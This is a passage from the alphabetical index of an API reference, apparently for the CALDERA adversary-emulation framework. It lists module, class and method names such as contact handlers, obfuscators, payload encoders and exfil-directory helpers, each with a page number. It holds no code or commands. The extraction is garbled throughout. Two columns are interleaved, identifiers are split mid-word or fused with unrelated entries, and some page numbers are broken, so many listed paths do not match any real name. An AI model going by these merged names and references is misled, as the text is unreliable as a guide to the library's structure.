method), 211	add_routes() (app.api.v2.handlers.health_api.HealthApi

method), 151	all_facts() (app.objects.c_operation.Operation
add_routes() (app.api.v2.handlers.obfuscator_api.Obfus	
method), 151	all_relationships()
add_routes() (app.api.v2.handlers.objective_api.Objecti method), 151	veApi (app.objects.c_operation.Operation method),
add_routes() (app.api.v2.handlers.operation_api.Operat	77.7
method), 152	<pre>api_access() (in module app.contacts.contact_gist),</pre>
<pre>add_routes() (app.api.v2.handlers.payload_api.Payloada method), 152</pre>	Api 170 api_access() (in module app.contacts.contact_slack),
add_routes() (app.api.v2.handlers.planner_api.PlannerAmethod), 153	Api 171 apispec_request_validation_middleware() (in
add_routes()(app.api.v2.handlers.plugins_api.PluginAp	module app.api.v2.responses), 163
method), 153	app
<pre>add_routes() (app.api.v2.handlers.schedule_api.Schedul</pre>	APP (app.utility.base_world.BaseWorld.Access attribute),
add_rule() (app.service.interfaces.i_knowledge_svc.Knowmethod), 199	wledgeServitceInterface app.api
add_rule() (app.service.knowledge_svc.KnowledgeService	
method), 211	app.api.packs
add_service() (app.utility.base_service.BaseService	module, 147
method), 221	app.api.packs.advanced
add_special_payload() (app.service.file_svc.FileSvc	module, 147
method), 209	app.api.packs.campaign
add_special_payload()	module, 147
(app.service.interfaces.i_file_svc.FileServiceInter	
method), 198	module, 163
add_test_variants()	app.api.v2
(app.utility.base_planning_svc.BasePlanningServ	
method), 219	app.api.v2.errors
add_xored_extension() (app.service.file_svc.FileSvc	module, 162
static method), 209	app.api.v2.handlers
Adjustment (class in app.objects.c_source), 194	module, 147
AdjustmentSchema (class in app.objects.c_source), 194	app.api.v2.handlers.ability_api
AdvancedPack (class in app.api.packs.advanced), 147	module, 148
Adversary (class in app.objects.c_adversary), 185	app.api.v2.handlers.adversary_api
AdversaryApi (class in approspecial class in	module, 148
app.api.v2.handlers.adversary_api), 148	app.api.v2.handlers.agent_api
	module, 148
app.api.v2.managers.adversary_api_manager),	app.api.v2.handlers.base_api
154	module, 149
AdversarySchema (class in app.objects.c_adversary), 185	app.api.v2.handlers.base_object_api module, 149
	app.api.v2.handlers.config_api
AdversarySchema.Meta (class in app.objects.c_adversary), 185	module, 150
Agent (class in app.objects.c_agent), 186	app.api.v2.handlers.contact_api
AgentApi (class in app.api.v2.handlers.agent_api), 148	module, 150
	app.api.v2.handlers.fact_api
AgentApiManager (class in app.api.v2.managers.agent_api_manager),	module, 150
154	app.api.v2.handlers.fact_source_api
5 51	module, 151
app.api.v2.schemas.config_schemas), 159	app.api.v2.handlers.health_api
AgentFieldsSchema (class in app.objects.c_agent), 187	module, 151
AgentSchema (class in app.objects.c_agent), 187 all facts() (app.objects.c_agent Agent method) 186	app.api.v2.handlers.obfuscator_api module 151
ALL LACES CLUBB OBJECTS C ASPEN ASPEN MERIODA LAN	111 N 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1

<pre>app.api.v2.handlers.objective_api module, 151</pre>	app.api.v2.validation module, 163
<pre>app.api.v2.handlers.operation_api module, 152</pre>	app.ascii_banner module,223
app.api.v2.handlers.payload_api	app.contacts
module, 152	module, 164
app.api.v2.handlers.planner_api	app.contacts.contact_dns
module, 153	module, 167
app.api.v2.handlers.plugins_api	app.contacts.contact_ftp
module, 153	module, 169
app.api.v2.handlers.schedule_api	app.contacts.contact_gist
module, 153	module, 170
app.api.v2.managers	app.contacts.contact_html
module, 154	module, 171
app.api.v2.managers.ability_api_manager	<pre>app.contacts.contact_http</pre>
module, 154	module, 171
app.api.v2.managers.adversary_api_manager	app.contacts.contact_slack
module, 154	module, 171
<pre>app.api.v2.managers.agent_api_manager</pre>	<pre>app.contacts.contact_tcp</pre>
module, 154	module, 172
<pre>app.api.v2.managers.base_api_manager</pre>	app.contacts.contact_udp
module, 154	module, 172
app.api.v2.managers.config_api_manager	<pre>app.contacts.contact_websocket</pre>
module, 155	module, 172
app.api.v2.managers.contact_api_manager	app.contacts.handles
module, 156	module, 164
<pre>app.api.v2.managers.fact_api_manager</pre>	app.contacts.handles.h_beacon
module, 156	module, 164
app.api.v2.managers.fact_source_manager	app.contacts.tunnels
module, 156	module, 164
app.api.v2.managers.operation_api_manager	app.contacts.tunnels.tunnel_ssh
module, 156	module, 164
app.api.v2.managers.schedule_api_manager	app.data_encoders
module, 157	module, 173
app.api.v2.responses	app.data_encoders.base64_basic
module, 162	module, 173
app.api.v2.schemas	app.data_encoders.plain_text
module, 157	module, 173
app.api.v2.schemas.base_schemas	app.learning
module, 157	module, 173
app.api.v2.schemas.caldera_info_schemas	app.learning.p_ip
module, 158	module, 173
app.api.v2.schemas.config_schemas	app.learning.p_path
module, 159	module, 173
app.api.v2.schemas.deploy_command_schemas	app.objects
module, 159	module, 174
app.api.v2.schemas.error_schemas	app.objects.c_ability
module, 160	module, 184
app.api.v2.schemas.link_result_schema	app.objects.c_adversary
module, 160	module, 185
app.api.v2.schemas.payload_schemas	app.objects.c_agent
module, 161	module, 186
app.api.v2.security	app.objects.c_data_encoder
module 163	module 188

<pre>app.objects.c_obfuscator module, 188</pre>	<pre>app.service.auth_svc module, 205</pre>
<pre>app.objects.c_objective module, 189</pre>	<pre>app.service.contact_svc module, 207</pre>
app.objects.c_operation	app.service.data_svc
module, 189	module, 207
app.objects.c_planner	app.service.event_svc
module, 192	module, 209
app.objects.c_plugin	app.service.file_svc
module, 193	module, 209
app.objects.c_schedule	app.service.interfaces
module, 194	module, 195
app.objects.c_source	app.service.interfaces.i_app_svc
module, 194	module, 195
app.objects.interfaces	<pre>app.service.interfaces.i_auth_svc</pre>
module, 174	module, 196
<pre>app.objects.interfaces.i_object</pre>	<pre>app.service.interfaces.i_contact_svc</pre>
module, 174	module, 197
app.objects.secondclass	<pre>app.service.interfaces.i_data_svc</pre>
module, 174	module, 197
<pre>app.objects.secondclass.c_executor</pre>	<pre>app.service.interfaces.i_event_svc</pre>
module, 174	module, 198
app.objects.secondclass.c_fact	<pre>app.service.interfaces.i_file_svc</pre>
module, 175	module, 198
app.objects.secondclass.c_goal	app.service.interfaces.i_knowledge_svo
module, 176	module, 199
app.objects.secondclass.c_instruction	<pre>app.service.interfaces.i_learning_svc</pre>
module, 177	module, 201
app.objects.secondclass.c_link	app.service.interfaces.i_login_handler
module, 177	module, 201
app.objects.secondclass.c_parser	app.service.interfaces.i_object_svc
module, 179	module, 202
app.objects.secondclass.c_parserconfig	app.service.interfaces.i_planning_svc
module, 179	module, 202
app.objects.secondclass.c_relationship	app.service.interfaces.i_rest_svc
module, 180	module, 202
app.objects.secondclass.c_requirement	app.service.knowledge_svc
module, 181	module, 211
app.objects.secondclass.c_result	app.service.learning_svc
module, 182	module, 213
app.objects.secondclass.c_rule	app.service.login_handlers
module, 182	module, 203
app.objects.secondclass.c_variation	app.service.login_handlers.default
module, 183	module, 203
app.objects.secondclass.c_visibility	app.service.planning_svc
module, 183	module, 213
app.planners	app.service.rest_svc
module, 195	module, 216
app.planners.atomic	app.utility
module, 195	module, 217
app.service	app.utility.base_knowledge_svc
module, 195	module, 217
app.service.app_svc	app.utility.base_obfuscator
module. 204	module 218

app.utility.base_object	app.api.v2.security), 163	
module, 218	<pre>authentication_required_middleware_factory()</pre>	
app.utility.base_parser	(in module app.api.v2.security), 163	
module, 219	authoritative_resp_flag	
<pre>app.utility.base_planning_svc</pre>	(app.contacts.contact_dns.DnsPacket at-	
module, 219	tribute), 167	
<pre>app.utility.base_service</pre>	<pre>authorized_userid()</pre>	
module, 221	$(app. service. auth_svc. Dictionary Authorization Policy$	
app.utility.base_world	method), 206	
module, 221	AuthService (class in app.service.auth_svc), 205	
<pre>app.utility.config_generator</pre>	AuthService.User (class in app.service.auth_svc), 205	
module, 222	AuthServiceInterface (class in	
app.utility.file_decryptor	app.service.interfaces.i_auth_svc), 196	
module, 223		
app.utility.payload_encoder	В	
module, 223	Base64Encoder (class in	
app.utility.rule_set	app.data_encoders.base64_basic), 173	
module, 223	BaseApi (class in app.api.v2.handlers.base_api), 149	
app.version	BaseApiManager (class in	
module, 224	app.api.v2.managers.base_api_manager),	
AppConfigGlobalVariableIdentifier (class in	154	
app.utility.base_object), 218	BaseGetAllQuerySchema (class in	
apply() (app.objects.c_operation.Operation method),	app.api.v2.schemas.base_schemas), 157	
190	BaseGetOneQuerySchema (class in	
apply() (app.objects.secondclass.c_visibility.Visibility	app.api.v2.schemas.base_schemas), 158	
method), 183	BaseKnowledgeService (class in	
<pre>apply() (app.service.auth_svc.AuthService method),</pre>	app.utility.base_knowledge_svc), 217	
205	BaseObfuscator (class in app.utility.base_obfuscator),	
<pre>apply() (app.service.data_svc.DataService method),</pre>	218	
207	BaseObject (class in app.utility.base_object), 218	
apply() (app.service.interfaces.i_auth_svc.AuthServiceIn	toblescapi (class in app.uniny.buse_object), 216	
method), 196	app.api.v2.handlers.base_object_api), 149	
apply() (app.service.interfaces.i_data_svc.DataServiceIn	upp.upi.v2.iuiuueis.ouse_oojeei_upi), 14)	
method), 197	BasePlanningService (class in in	
apply_config() (app.utility.base_world.BaseWorld	app.utility.base_planning_svc), 219	
static method), 221	BaseService (class in app.utility.base_service), 221	
apply_id() (app.objects.secondclass.c_link.Link	BaseWorld (class in app.utility.base_world), 221	
method), 177	BaseWorld.Access (class in app.utility.base_world),	
apply_potential_link()	221	
(app.service.interfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.R	engaseworld.Privileges (class in	
method), 202	app.utility.base_world), 221	
apply_potential_link()	Beacon (app.contacts.contact_dns.Handler.MessageType	
(app.service.rest_svc.RestService method),	attribute), 168	
216	begin_auth() (app.contacts.tunnels.tunnel_ssh.SSHServerTunnel	
<pre>apply_rules() (app.utility.rule_set.RuleSet method),</pre>	method), 164	
223		
AppService (class in app.service.app_svc), 204	BLUE (app.utility.base_world.BaseWorld.Access at-	
AppServiceInterface (class in	tribute), 221	
app.service.interfaces.i_app_svc), 195	bootstrap() (app.objects.c_agent.Agent method), 186	
assign_pending_executor_change()	broadcastip() (app.utility.base_parser.BaseParser	
(app.objects.c_agent.Agent method), 186	static method), 219	anat:
atomic() (app.planners.atomic.LogicalPlanner	build_ability() (app.api.v2.managers.operation_api_manager.Ope	егано
method), 195	method), 156	
authentication_exempt() (in module	build_ability() (app.objects.c_ability.AbilitySchema	
mount	method), 185	

```
build_adjustment() (app.objects.c_source.AdjustmentSchainlad_result() (app.objects.secondclass.c_result.ResultSchema
                    method), 194
                                                                                                                                            method), 182
build_adversary() (app.objects.c_adversary.AdversarySbhainld_rule() (app.objects.secondclass.c_rule.RuleSchema
                                                                                                                                            method), 182
                   method), 185
build_agent()
                                             (app.objects.c_agent.AgentSchema build_schedule() (app.objects.c_schedule.ScheduleSchema
                   method), 187
                                                                                                                                            method), 194
build_executor() (app.api.v2.managers.operation api nowidgers@provei@nApintonbjects.c source.SourceSchema
                                                                                                                                            method), 195
                   method), 156
build_executor() (app.objects.secondclass.c_executor.Elberidtdr_Staterination() (app.objects.secondclass.c_variation.VariationSchen
                                                                                                                                            method), 183
                   method), 175
build_fact() (app.objects.secondclass.c_fact.FactSchemdbuild_visibility() (app.objects.secondclass.c_visibility.Visibility.Schemdbuild_visibility()
                    method), 175
                                                                                                                                            method), 183
build_filename() (app.service.contact_svc.ContactService
                   method), 207
build_filename() (app.service.interfaces.i_contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc.Contact_svc
                                                                                                                                                                                     (app.objects.c_agent.Agent
                    method), 197
                                                                                                                                            method), 186
(class
                                                                                                                                                                                                                                       in
                   method), 176
                                                                                                                                            app.api.v2.schemas.caldera_info_schemas),
build_instruction()
                    (app.objects.secondclass.c_instruction.InstructionSalteralInfoSchema.Meta
                                                                                                                                                                                                       (class
                                                                                                                                                                                                                                       in
                   method), 177
                                                                                                                                            app.api.v2.schemas.caldera info schemas),
build_link() (app.objects.secondclass.c_link.LinkSchema
                                                                                                                                            158
                   method), 178
                                                                                                                        CampaignPack (class in app.api.packs.campaign), 147
build_model() (app.service.interfaces.i_learning_svc.Learning_springforperfaceapp.objects.secondclass.c_link.Link
                   method), 201
                                                                                                                                            method), 177
build\_model() \ (app.service.learning\_svc.LearningService\_apabilities() \ \ (app.objects.c\_agent.Agent \ method),
                   method), 213
build_obfuscator()(app.objects.c_obfuscator.Obfuscatorefelerentrol_to_planner()
                   method), 188
                                                                                                                                            (app.objects.c_operation.Operation method),
build_objective() (app.objects.c_objective.ObjectiveSchema
                                                                                                                                            190
                    method), 189
                                                                                                                        chain
                                                                                                                                              (app.objects.c_operation.OperationSchemaAlt
build_operation() (app.objects.c_operation.OperationSchema
                                                                                                                                           property), 192
                   method), 192
                                                                                                                        check_authorization()
                                                                                                                                                                                                                            module
build_parser() (app.objects.secondclass.c_parser.ParserSchema
                                                                                                                                           app.service.auth_svc), 206
                   method), 179
                                                                                                                        check_config()
                                                                                                                                                                       (app.contacts.contact_ftp.Contact
build_parserconfig()
                                                                                                                                            method), 169
                   (app.objects.secondclass.c_parserconfig.ParserConfigSkherage_target()
                   method), 179
                                                                                                                                            (app.objects.secondclass.c_parserconfig.ParserConfigSchema
build_planner() (app.objects.c_planner.PlannerSchema
                                                                                                                                            method), 179
                   method), 193
                                                                                                                       check_fact_exists()
build_plugin() (app.objects.c_plugin.PluginSchema
                                                                                                                                            (app.service.interfaces.i_knowledge_svc.KnowledgeServiceInterfaces.i_knowledge_svc.KnowledgeServiceInterfaces.i_knowledge_svc.KnowledgeServiceInterfaces.i_knowledge_svc.KnowledgeServiceInterfaces.i_knowledge_svc.KnowledgeServiceInterfaces.i_knowledge_svc.KnowledgeServiceInterfaces.i_knowledge_svc.KnowledgeServiceInterfaces.i_knowledge_svc.KnowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfaces.i_knowledgeServiceInterfa
                   method), 193
                                                                                                                                            method), 199
build_potential_abilities()
                                                                                                                        check_fact_exists()
                   (app.service.rest\_svc.RestService
                                                                                                 method),
                                                                                                                                            (app.service.knowledge_svc.KnowledgeService
                                                                                                                                            method), 211
build_potential_links()
                                                                                                                       check_not_empty_string()
                                                                                                                                                                                                                            module
                                                                                                                                                                                                       (in
                   (app.service.rest_svc.RestService
                                                                                                 method),
                                                                                                                                            app.api.v2.validation), 163
                    216
                                                                                                                       check_permissions()
build_relationship()
                                                                                                                                            (app.service.auth_svc.AuthService
                                                                                                                                                                                                                         method),
                    (app.objects.secondclass.c_relationship.RelationshipSchema05
                   method), 180
                                                                                                                        check_permissions()
build_requirement()
                                                                                                                                            (app.service.interfaces.i_auth_svc.AuthServiceInterface
                   (app.objects.secondclass.c_requirement.RequirementSchemqnethod), 196
                   method), 181
```

<pre>check_positive_integer() (in module</pre>	Contact (class in app.contacts.contact_ftp), 169
check_repeatable_abilities()	Contact (class in app.contacts.contact_gist), 170
(app.objects.c_adversary.Adversary method),	Contact (class in app.contacts.contact_html), 171 Contact (class in app.contacts.contact_http), 171
(app.oojecis.c_auversary.Auversary memoa), 185	
	Contact (class in app.contacts.contact_slack), 171
check_requirement()	Contact (class in app.contacts.contact_tcp), 172
(app.utility.base_world.BaseWorld static	Contact (class in app.contacts.contact_udp), 172
method), 221	Contact (class in app.contacts.contact_websocket), 172
check_stopping_conditions()	Contact.GistUpload (class in
(app.service.planning_svc.PlanningService	app.contacts.contact_gist), 170
method), 213	Contact.SlackUpload (class in
clean() (app.utility.base_object.BaseObject static	app.contacts.contact_slack), 171
method), 218	contact_caldera_server()
CLEANUP (app.objects.c_operation.Operation.States attribute), 190	(app.contacts.contact_ftp.FtpHandler method), 169
clear_config() (app.utility.base_world.BaseWorld static method), 221	ContactApi (class in app.api.v2.handlers.contact_api), 150
<pre>close() (app.objects.c_operation.Operation method),</pre>	ContactApiManager (class in
190	app.api.v2.managers.contact_api_manager),
CNAME (app.contacts.contact_dns.DnsRecordType at-	156
tribute), 168	ContactService (class in app.service.contact_svc), 207
<pre>command (app.objects.secondclass.c_variation.Variation</pre>	ContactServiceInterface (class in
property), 183	app.service.interfaces.i_contact_svc), 197
<pre>compile_go() (app.service.file_svc.FileSvc method),</pre>	<pre>convert_v0_ability_executor()</pre>
210	(app.service.data_svc.DataService method),
<pre>compile_go() (app.service.interfaces.i_file_svc.FileServi</pre>	iceInterface207
method), 198	<pre>convert_v0_ability_requirements()</pre>
<pre>completed() (app.objects.c_objective.Objective method), 189</pre>	(app.service.data_svc.DataService method), 207
ConfigApi (class in app.api.v2.handlers.config_api),	<pre>convert_v0_ability_technique_id()</pre>
150	(app.service.data_svc.DataService method),
ConfigApiManager (class in	207
app.api.v2.managers.config_api_manager),	<pre>convert_v0_ability_technique_name()</pre>
155	(app.service.data_svc.DataService method),
ConfigNotFound, 155	207
ConfigUpdateNotAllowed, 155	<pre>copy_object() (app.api.v2.managers.fact_api_manager.FactApiManager</pre>
ConfigUpdateSchema (class in	static method), 156
app.api.v2.schemas.config_schemas), 159	create_ability()(app.api.v2.handlers.ability_api.AbilityApi
connection_lost() (app.contacts.tunnels.tunnel_ssh.SS	
method), 165	create_adversary()(app.api.v2.handlers.adversary_api.AdversaryApi
connection_made() (app.contacts.contact_dns.Handler	method), 148
method), 169	create_agent() (app.api.v2.handlers.agent_api.AgentApi
connection_made() (app.contacts.tunnels.tunnel_ssh.SS	
method), 165	create_beacon_response()
connection_requested()	(app.contacts.contact_ftp.FtpHandler method),
(app.contacts.tunnels.tunnel_ssh.SSHServerTunn	
method), 165	create_exfil_operation_directory()
construct_agents_for_group()	(app.service.file_svc.FileSvc method), 210
(app.service.interfaces.i_rest_svc.RestServiceInt	
method), 202	(app.service.file_svc.FileSvc method), 210
construct_agents_for_group()	create_exfil_sub_directory()
(app.service.rest_svc.RestService method),	(app.service.interfaces.i_file_svc.FileServiceInterface
(app.service.resi_svc.Resiservice meinou), 216	method), 198
Contact (class in app.contacts.contact dns), 167	create_fact_source()
COLLEGE LUMBS IN WED COMMUNICIST COMMUNICISTA COMUNICISTA COMMUNICISTA COMMUNICISTA COMUNICISTA COMUNICISTA COMUNICISTA COMUNICI	

```
(app.api.v2.handlers.fact_source_api.FactSourceAppieate_or_update_object()
                              method), 151
                                                                                                                                                                                                                      (app.api.v2.handlers.schedule api.ScheduleApi
create_logger()
                                                                 (app.utility.base world.BaseWorld
                                                                                                                                                                                                                     method), 153
                              static method), 222
                                                                                                                                                                                       create_or_update_objective()
create_object() (app.api.v2.handlers.base_object_api.BaseObject(Appp.api.v2.handlers.objective_api.ObjectiveApi
                              method), 149
                                                                                                                                                                                                                    method), 151
create_object() (app.api.v2.handlers.operation api.Operationapi.Operationapi.Operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operationapi.operat
                              method), 152
                                                                                                                                                                                                                      (app.api.v2.handlers.base_object_api.BaseObjectApi
create_object() (app.api.v2.handlers.schedule_api.ScheduleApi method), 149
                              method), 153
                                                                                                                                                                                      create_or_update_schedule()
create_object_from_schema()
                                                                                                                                                                                                                      (app.api.v2.handlers.schedule_api.ScheduleApi
                              (app.api.v2.managers.base_api_manager.BaseApiManager method), 153
                              method), 154
                                                                                                                                                                                      create_or_update_source()
create_object_from_schema()
                                                                                                                                                                                                                      (app.api.v2.handlers.fact_source_api.FactSourceApi
                              (app.api.v2.managers.operation_api_manager.OperationApiNethorg);r151
                              method), 156
                                                                                                                                                                                       create_potential_link()
create_object_from_schema()
                                                                                                                                                                                                                     (app.api.v2.handlers.operation_api.OperationApi
                              (app.api.v2.managers.schedule_api_manager.ScheduleApiMantlged), 152
                              method), 157
                                                                                                                                                                                      create_potential_link()
\verb|create_objective()| (app.api.v2.handlers.objective_api.ObjectiveAppipp.api.v2.managers.operation\_api\_manager.OperationApiManagers.operation\_api\_managers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers
                              method), 151
                                                                                                                                                                                                                     method), 156
create_on_disk_object()
                                                                                                                                                                                       create_relationships()
                              (app.api.v2.handlers.adversary_api.AdversaryApi
                                                                                                                                                                                                                      (app.objects.secondclass.c_link.Link method),
                              method), 148
                                                                                                                                                                                       create_schedule() (app.api.v2.handlers.schedule_api.ScheduleApi
create_on_disk_object()
                              (app.api.v2.handlers.base_object_api.BaseObjectApi
                                                                                                                                                                                                                     method), 153
                              method), 149
                                                                                                                                                                                      create_schedule() (app.service.interfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.RestServiceInterfaces.i_rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Rest_sv